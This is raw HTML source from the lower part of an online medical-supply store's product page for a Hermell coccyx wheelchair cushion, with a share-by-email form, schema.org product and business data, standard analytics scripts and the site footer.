                                <input type="text" placeholder="Friend's Name" maxlength="50" class="form-control" id="fname" name="fname">
                            </div>
                            <label id="fnameerror" class="text-danger d-none"><span class="d-none">fnameerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="FEmail">FEmail</label>
                                <input type="text" placeholder="Friend's Email Address" maxlength="50" class="form-control" id="FEmail" name="FEmail">
                            </div>
                            <label id="FEmailerror" class="text-danger d-none"><span class="d-none">FEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Message</span>
                            <div class="input-group input-last">
                                <span class="input-group-text">
                                    <i class="fa fa-pencil" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="Subject">Message</label>
                                <textarea class="form-control" name="Subject" id="Subject"></textarea>
                            </div>
                        </div>
                        <div class="mb-20">
                            <div class="input-group input-last HCapt">
                                <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                                <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />
                            </div>
                            <label id="Captcha-Error" class="text-danger d-none">Please fill captcha</label>
                        </div>
                        <div class="btnnn text-center">
                            <button type="button" class="btn btn-submit btn-branding" aria-label="Submit" onclick="javascript:SendMailFriend(&#39;2041&#39;);">Submit</button>
                            <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                        </div>
                    </div>
                



                <!--<div id="contentsection" class="padt10 w100p">
        <div class="bodytxt">
            Please enter your and your friends email address below.
        </div>
        <div class="w100p smalltext floatleftTextright padt5">
            Fields marked with <span class="redtext">*</span> are compulsory
        </div>
        <div class="floatleft w100p alignc marb10">
            <table summary="Contact Details" id="tab001" width="90%" border="0" cellspacing="1"
                   cellpadding="2">
                <tr>
                    <td>&nbsp;</td>
                </tr>
                <tr>
                    <td width="35%" class="fieldlabel">
                        <label for="yname">
                            Your Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td width="65%">
                        <input type="text" class="logintb1 width100" maxlength="50" id="yname" name="yname" /><br />
                        <label id="ynameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="SEmail">
                            Your Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="SEmail" name="SEmail" /><br />
                        <label id="SEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="fname">
                            Friend's Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="fname" name="fname" /><br />
                        <label id="fnameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="FEmail">
                            Friend's Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="FEmail" name="FEmail" /><br />
                        <label id="FEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Message:
                        </label>
                    </td>
                    <td>
                        <textarea name="Subject" id="Subject" class=" logintb1 width100" rows="3"></textarea>
                        <br />
                    </td>
                </tr>

                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Captcha:
                        </label>
                    </td>
                    <td>
                        <div class="col-xs-12 padt20 input-group rfaqpadt5 finputwidth">
                            <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                            <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />

                        </div>
                    </td>
                </tr>

                <tr class="txtdecoration">
                    <td>&nbsp;</td>
                    <td>
                        <br />-->
                
                
                <!--<button type="button" class="btn btn-submit btn-branding"  aria-label="Submit" onclick="javascript:SendMailFriend(&#39;2041&#39;);">Submit</button>
                        <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                    </td>
                </tr>
            </table>
        </div>
    </div>-->
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv2">
                <div id="Div2" class="padt10 w100p marb10">
                    The selected product information along with Reward Dollar coupon code has been successfully emailed to you and your friend.
                    <br />
                    <br />
                    Thank you for using www.healthproductsforyou.com
                    <br />
                    <br />
                    <a onclick="javascript:SendMailFriendClose();" target="_parent" href="javascript: void(0)">
                        <span class="sendemailclosebtn">Close </span>
                    </a>

                </div>
            </div>
        </div>
<script>
      function your_func() {
            
        const aaa = document.querySelectorAll(".ifream-cc");
        for (var i = 0; i < aaa.length; i++) {
         aaa[i].outerHTML = aaa[i].outerHTML.replace("[src]", "src");
        }
    }
    setTimeout(function () { your_func(); }, 5000);
    function CommonPageInnerindexClick(IndNo) {
        $(window).scrollTop($('#' + IndNo).offset().top - 200);

    }

</script><input data-val="true" data-val-number="The field PricingType must be a number." id="ProductData_PricingType" name="ProductData.PricingType" type="hidden" value="1" /><input data-val="true" data-val-number="The field PID must be a number." data-val-required="The PID field is required." id="ProductData_PID" name="ProductData.PID" type="hidden" value="2041" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="RewardTable_CategoryID" name="RewardTable.CategoryID" type="hidden" value="783" /><input data-val="true" data-val-number="The field InternationalShip must be a number." id="ProductData_InternationalShip" name="ProductData.InternationalShip" type="hidden" value="0" /><input id="ProductData_Name" name="ProductData.Name" type="hidden" value="Hermell Coccyx Rip Stop Wheelchair Cushion" /><input data-val="true" data-val-number="The field FreeHomeDelivery must be a number." id="ProductData_FreeHomeDelivery" name="ProductData.FreeHomeDelivery" type="hidden" value="0" /><input data-val="true" data-val-number="The field Item_excluded_from_Free_Shipping must be a number." id="ProductData_Item_excluded_from_Free_Shipping" name="ProductData.Item_excluded_from_Free_Shipping" type="hidden" value="0" /><input data-val="true" data-val-number="The field NoNextDay must be a number." id="ProductData_NoNextDay" name="ProductData.NoNextDay" type="hidden" value="0" /><input data-val="true" data-val-number="The field PrimaryCategoryID must be a number." data-val-required="The PrimaryCategoryID field is required." id="ProductData_PrimaryCategoryID" name="ProductData.PrimaryCategoryID" type="hidden" value="783" /><input id="ProductData_Availability" name="ProductData.Availability" type="hidden" value="" /><input id="ProductData_ProdPurchasetype" name="ProductData.ProdPurchasetype" type="hidden" value="" /><input data-val="true" data-val-number="The field autoshipfrequency must be a number." data-val-required="The autoshipfrequency field is required." id="ProductData_autoshipfrequency" name="ProductData.autoshipfrequency" type="hidden" value="0" />    <script type="text/javascript">
         sa_product = parseInt(2041);
    </script>
<div ng-controller="sizechartController" id="product_sizechart_section" class="product-video gap-vertical10 hidden-sm hidden-xs angularhidden">
    <div class="d-none" id="sizecharthiddenitem">
        <div ng-repeat="chart in SizeChart" ng-init="$last && finished()">
            <div><b>{{chart.ChartName}}</b></div>
            <div ng-bind-html="chart.ChartDescription"></div>
        </div>
    </div>
</div>







    <script src="https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=2041-7837"></script>
	
   
        </div>
<script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "Hermell Coccyx Rip Stop Wheelchair Cushion", "image": "https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.webp", "description": "Hermell Coccyx Rip Stop Wheelchair Cushion is designed to relieves pressure while providing firm support. Includes a masonite insert which provides additional strength, rigidity and relief. Comes in Navy color.", "url":"/p-hermell-coccyx-rip-stop-wheelchair-cushion.html",  "sku":"2041",  "category":"Foam Cushions" , "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return PolicyPage",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/RefundAndExchangePolicy" }, "brand": { "@type": "Brand", "name": "HERMELL PRODUCTS INC."  },  "offers": [ {  "@type": "Offer",  "priceCurrency": "USD",  "price": "38.96",  "url":"https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html#2041-7837",   "priceValidUntil": "2026-02-05", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "52.95",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },  "gtin": "91608044039",   "itemOffered": { "@type": "IndividualProduct",   "mpn": "WC4403",   "sku": "2041-7837",   "name": "Hermell Coccyx Rip Stop Wheelchair Cushion 16\" x 18\" x 2\", Each" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "234.63",  "url":"https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html#2041-241672",   "priceValidUntil": "2026-02-05", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "295.75",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "WC4403-6",   "sku": "2041-241672",   "name": "Hermell Coccyx Rip Stop Wheelchair Cushion 16\" x 18\" x 2\", 6/case" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  ]}     </script>




<script type="text/javascript" async="async">

        //window.dataLayer = window.dataLayer || [];
        //function gtag() { dataLayer.push(arguments); }
        //gtag('js', new Date());
        //gtag('config', 'UA-2504256-3');
        //gtag('config', 'AW-1072217709');
        //setTimeout("gtag('event', 'adjusted bounce rate', {'event_label':'more than 45 sec'})", 45000);

</script>
<input data-val="true" data-val-number="The field AutomatedDis must be a number." id="hiddenautomateddis" name="ProductData.AutomatedDis" type="hidden" value="0" /><input data-val="true" data-val-number="The field RX must be a number." id="hiddenrxval" name="ProductData.RX" type="hidden" value="0" /><input id="ProductData_ProductUrl" name="ProductData.ProductUrl" type="hidden" value="/p-hermell-coccyx-rip-stop-wheelchair-cushion.html" /><input id="hiddenwishlistProductId" name="ProductData.PID" type="hidden" value="2041" />        <input type="hidden" value="Foam Cushions" id="productcatname" />
<input data-val="true" data-val-number="The field autoshipdis must be a number." data-val-required="The autoshipdis field is required." id="autoshipdis" name="autoshipdis" type="hidden" value="25" /><input data-val="true" data-val-number="The field autoshipmaxdis must be a number." data-val-required="The autoshipmaxdis field is required." id="autoshipmaxdis" name="autoshipmaxdis" type="hidden" value="20" /></form>



<script>

    (function () {
                if (typeof _ltk == 'object') { ltkCode(); } else {
                    (function (d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d); else { e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) { if (e.propertyName == 'ltkAsyncProperty') { d(); } }); } })
                        (function ()
                        {
                                ltkCode();
                        });
                }
                function ltkCode() {
                    _ltk_util.ready(function () {
                        _ltk.Activity.AddProductBrowse('2041');
                        _ltk.SCA.Submit();
                    })
                }
            })();


        // Measure a view of product details. This example assumes the detail view occurs on pageload,
        // and also tracks a standard pageview of the details page.
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
            'ecommerce': {
                'detail': {
                    'actionField': { 'list': 'Apparel Gallery' },    // 'detail' actions have an optional list property.
                    'products': [{
                        'name': 'Hermell Coccyx Rip Stop Wheelchair Cushion',         // Name or ID is required.
                        'id': '2041',
                        'price': '38.96',
                        'brand': 'HERMELL PRODUCTS INC.',
                        'category': 'Foam Cushions',

                    }]
                }
            }
        });
</script>


<!-- Product Detail dataLayer -->
 

 
<!-- END Product Detail dataLayer -->
 <script>
    window.addEventListener('pagehide', function (event) {
        // Logic that was previously handled by unload or beforeunload
    });

    document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') {
            // Logic that was previously handled by unload or beforeunload
        }
    });
</script>

<script>
 

 
    window.dataLayer = window.dataLayer || [];
 
    window.dataLayer.push({
 
        'event': 'pagevisit',
 
        'user_hashed_email': '',
 
    });
 
</script>











    <footer>
        






<!--Recently Viewed Items-->
<div id="recentlyviewedproducts" ng-controller="recentviewproductController" class="d-none container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin recently-viewed-items commonrecentlyproductpage">
    <div class="section-title text-center">
        <h2 tabindex="0">Recently Viewed Item(s)</h2>
    </div>
    <div class="recently-view-products-slider">
        <div class="recent-product-card" ng-repeat="x in recentproducts" ng-init="$last && finished()">
            <a href={{x.ProductUrl}}>
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}} : {{x.ShortDescription}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}" height="168" width="168">
                           

                        </picture>
                    </div>
                    <div class="product-name">
                    <p>{{x.Name}}</p>
                    </div>
                    
                    <div class="product-price text-center">
                    <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>

                </div>
            </a>
        </div>
               
    </div>
</div>

<!--End-->

<!--<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row ">
        <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <p class="subscribe-signup">Sign up</p>
            <p class="subscribe-signuptext">Sign up for exclusive discount offers & promotional coupons!</p>
        </div>
        <div class="col d-flex align-items-center col-lg-8 col-xl-4 sub-email">
            <div class="input-group subscribe-signup-control" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <span class="input-group-btn">
                    <button id="sing-up" class="subscribe-signup-button fs-6" type="submit">Submit</button>
                </span>
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-4 text-center footer-section-social gx-0">
            <div class="row gx-2">
                <a class='col item1' href='https://twitter.com/HPFY' aria-label="twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a class='col item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a class='col item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a class='col item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin" aria-hidden="true"></i></a>
                <a class='col item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                <a class='col item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest" aria-hidden="true"></i></a>
            </div>
            </div>
        </div>
</div>-->


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row">
        <!-- Email Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Exclusive Deals, Straight to Your Inbox!</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control full-width EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <button id="sign-up" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Be the first to know! Subscribe for exclusive updates, tips, and offers delivered straight to your inbox.</p>
        </div>

        <!-- Phone Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Save More with SMS</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="phone-subscription">
                <input id="phoneNumber" type="tel" class="form-control PhoneNumber" placeholder="Enter your phone number" aria-label="signupphonenumber" maxlength="10" inputmode="numeric">
                <label class="d-none" for="phoneNumber">PhoneNumber</label>
                <div class="subscribe-line"></div>
                <button id="phone-signup" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Yes! I'd like to receive text alerts about new products and sales. By opting in, I agree to receive automated texts to my U.S. number.</p>
        </div>
    </div>

</div>









<div id="footer-links" class="footer-main-section">
            <div class="row row-cols-2 row-cols-lg-4 gx-0 gx-lg-0 footer-cols">
                <div class="col footer-links item1">
                    <p tabindex="0">Company Info</p>
                    <ul>
                        <li> <a href="/aboutus.html">About Us</a></li>
                        <li> <a href="/contactus.htm">Contact Us</a></li>
                        <li> <a href="/our-stores.html">Our Stores</a></li>
                        
                        <li><a href="/testimonials.htm">Testimonials</a></li>
                        <li> <a href="/sitemap.htm">Site Map</a></li>
                        <li><a href="/privacy-notice.html">Privacy Policy</a></li>
						<li><a href="/product-site-map.html">Product Site Map</a></li>
                    </ul>
                </div>

                <div class="col footer-links item2">
                    <p tabindex="0">Customer Service</p>
                    <ul>
                        <li> <a href="/myaccount/ordertrackingnew">Track Your Order</a></li>
                        <li><a href="/myaccount/buyitagain">Reorder Express</a></li>
                        <li><a href="/myaccount/ordertrackingnew">Order History</a></li>
                        <li><a href="/shopping-terms.html">Terms & Conditions</a></li>
                        <li> <a href="/shipping.html">Shipping and Return Policy</a></li>
                        
                        <li><a href="/replacement-parts-request.html">Replacement Parts Request</a></li>
                        <li><a href="/requestforquote.html">B2B/Quote Request</a></li>
                    </ul>
                </div>

                <div class="col footer-links item3">
                    <p tabindex="0">Our Programs</p>
                    <ul>
                        <li> <a href="/rewarddetails.html">HPFY Reward Program</a></li>
                        <li> <a href="/giving-day.html">Giving Day</a></li>
                        <li><a href="/hpfy-loyalty-program.html">Loyalty Program</a></li>
                        <li> <a href="/scholarship.html">HPFY Scholarship</a></li>
                        <li> <a href="/affiliateprogram.html">Affiliate Program</a></li>
                        <li> <a href="/auto-reorder.html">AutoShip</a></li>

                        <!-- <li><a href="/sweepstakes.html">Giveaway</a></li>-->

                    </ul>
                </div>

                <div class="col footer-links item4">
                    <p tabindex="0">Resources</p>
                    <ul class="">
                        <li><a href="/coupons.html">Coupons & Deals</a></li>
                        <li><a href="/view-articles.html">Articles</a></li>
                        <li><a href="/healthy-living-tidbits.html">Health Tips</a></li>
                        <li><a href="/fsa-flexible-spending-account.html">FSA Eligible</a></li>
                        
                        <li> <a href="/size-charts.html">Size Charts</a></li>
                        <li> <a href="/faq.htm">FAQ</a></li>
                        <li> <a href="/ask-the-experts-online-lessons-on-health-and-wellness">Ask the Expert</a></li>


                    </ul>
                </div>

            </div>

    <div class="footer-logo-container text-center">
        <div class="row row-cols-sm-3 row-cols-md-6 gx-2">
            <div class="col item1">

                <a class='' href='https://www.inc.com/profile/health-products-for-you' target="_blank"><img src='https://static.webareacontrol.com/Mobile/hpfy-store-inc1.webp' alt="Fastest-growing USA medical supply store – INC 500 recognition" title="Inch1" loading="lazy"></a>
            </div>
            <div class="col item2">
                <a class='' href='https://www.shopperapproved.com/reviews/healthproductsforyou.com/' target="_blank"><img src='https://static.webareacontrol.com/Mobile/shpper-approv-n.webp' alt="Shopper Approved – Best medical supplies online store" title="Shopper Approved" loading="lazy" width="115" height="50"></a>
            </div>
            <!--<div class="col item3">
              <img src='https://static.webareacontrol.com/Mobile/NoPath-1.webp' alt="Hpfy GSA" title="GSA" loading="lazy">-->
            <!--</div>-->
            
            <div class="col item4">
                <a class='' href='https://seal.digicert.com/seals/popup/?tag=HBFTJD_I&amp;url=www.healthproductsforyou.com&amp;lang=en' target="_blank">
                <img src='https://static.webareacontrol.com/Mobile/NoPath.webp' alt="Hpfy Secured" title="Secured" loading="lazy"></a>
            </div>
            <div class="col item5">
                
                <a class='' href='https://sealserver.trustwave.com/cert.php?customerId=2bcfd108773c43a788c629bfe37722be&size%20=105x54&style%20=' target="_blank">
                <img src='https://static.webareacontrol.com/commonimage/seal-trust-wave-4-may-1651651333574.png' alt="Secure & trusted Home medical supplies for safe shopping" title="SecureTrust" loading="lazy" width="91" height="40"></a>
            </div>
            
        </div>
    </div>


</div>



<div class="footer-content-information">
    <p class="mb-0" tabindex="0">
        Content on healthproductsforyou.com is for information only and should not be
        used as medical advice, to diagnose, or treat patients. The use of this website is subject to our shopping terms
        and privacy policy.
    </p>
</div>

<div class="col-sm-12 text-center d-flex justify-content-center footer-section-social gx-0 mt-3 mb-2">
    <div class="row w-75 d-flex justify-content-between m-2">
        <a class="col-auto item1" href="https://twitter.com/HPFY" aria-label="twitter" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg"
                 viewBox="0 0 16 16"
                 fill="currentColor">
                <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z" />
            </svg>
        </a>

        <a class='col-auto item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest fa-lg" aria-hidden="true"></i></a>
    </div>
</div>


<div class="clscheckertest" style="overflow-y: hidden; max-height:75px">
<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin  footer-copyright d-flex align-items-center justify-content-center">
    <p class="mb-0">
        &COPY; 2002 -  2026 HealthProductsForYou.com. All Rights Reserved. | Powered by Saevah</p>
    </p>
</div>

<div id="myaccount-cart-login-popup" style="display:none !important;">
    <div class="sing-up-popup-header card d-none" id="myaccount-popup">


        <div class="card-body box-aro arrow-top ">
            <i class="fa fa-times closesignbutton" aria-hidden="true"></i>
            <P class="login-heading">Login to My Account</P>
            <h6 class="card-inner-text">Enter your email and password</h6>
            <label class="CError text-danger d-none"><span class="d-none">CError</span></label>
            <input type="hidden" name="FormKey" value="=kmJeV3dllnc1dXZrB0IqhGZzpGZmNHahtmaoZGZzFGa8xHM" id="FrmKey" />
            <form>
                <div class="form-field">
                    <label for="email-Address" class="form-label">Email address</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon5">
                            <i class="fa fa-envelope" aria-hidden="true"> </i>
                        </span>
                        <input type="text" placeholder="Email Address" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-val-required="" id="email-Address" name="email-Address" value="">
                    </div>
                    <label class="Email text-danger d-none">Please enter email</label>
                </div> 
                <div class="form-field">
                    <label for="UserPassword" class="form-label">Password</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon4">
                            <i class="fa fa-lock" aria-hidden="true"></i>
                        </span>
                        <input type="password" placeholder="Password" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-v al-required="" name="UserPassword" id="UserPassword" value="" autocomplete="current-password">
                    </div>
                    <label class="Password text-danger d-none">Please enter password</label>
                </div>
                <div class="btn-container d-block">
                    <button class="btn my-btn btn-submit btn-branding" onclick="event.preventDefault(); LoginCheck();"> Sign in </button>
                    <div class="single-sign-in m-0 text-center">
                        <div class="btn-single-sign-in">
                            <div>
                                <span>
                                    <a onclick="CallFacebookscriptafterpageload()"> <img src="https://static.webareacontrol.com/Mobile/log-fb.webp" loading="lazy" alt="Hpfy_Facebook" title="Facebook">Facebook</a>
                                </span>
                            </div>
                            <div>
                                <span>
                                    <a onclick="event.preventDefault(); GoogleBtnClick();"> <img src="https://static.webareacontrol.com/Mobile/log-google.webp" loading="lazy" alt="Hpfy_Google" title="Google">Google</a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </form>

            <div class="signuplink">
                <span class="d-inline-block f-16">
                    New Customer?
                    <a href="/myaccount/registration" class="account-link d-inline-block">Create your account</a>
                </span>
                <span class="f-password">
                    <a href="/MyAccount/forgotpassword" class="account-link d-inline-block">  Forgot password</a>
                </span>
            </div>
        </div>
    </div>
</div>


<script type="application/ld+json">{"@context": "https://schema.org","@type": "LocalBusiness","name": "Health Products For You","currenciesAccepted": "USD","openingHours": ["Mo-Su 00:00-24:00"],"address": {    "@type": "PostalAddress",    "streetAddress": "14 Fairfield Drive",    "addressLocality": "Brookfield",    "addressRegion": "CT",    "postalCode": "06804",    "addressCountry": "US"},"aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "4.7",    "reviewCount": "95162",    "bestRating": "5",    "ratingCount": "116310"},"image": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","telephone": "+1-866-316-0162","url": "https://www.healthproductsforyou.com","priceRange": "$"}</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Brookfield, Connecticut",
    "postalCode": "06804",
    "streetAddress": "14 Fairfield Drive",
	"addressCountry": "US"
  },
  "faxNumber": "+1-203-616-2851",
  "name": "Health Products For You",
     "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-866-316-0162",
      "contactType" : "Customer Service",
      "contactOption" : "TollFree",
      "areaServed" : "US"
    } ,
    {
      "@type" : "ContactPoint",
      "telephone" : "+1-203-616-2850",
      "contactType" : "customer service"
    } ],
    "url": "https://www.healthproductsforyou.com/",
    "sameAs": [ "https://www.facebook.com/HealthProductsForYou",
                "https://twitter.com/HPFY",
                "https://google.com/+Healthproductsforyou",
                "https://www.linkedin.com/in/healthproductsforyou",
                "https://www.pinterest.com/HPFY",
                "https://www.youtube.com/user/HealthProductsForYou"],

    "logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png",
    "aggregateRating" : {
     "@type": "AggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "95162",
            "bestRating": "5",
            "ratingCount": "116310"
    }
	

}
</script>







</div>










    </footer>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNGQ55" height="0" width="0" class="d-none"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">









     
<script>
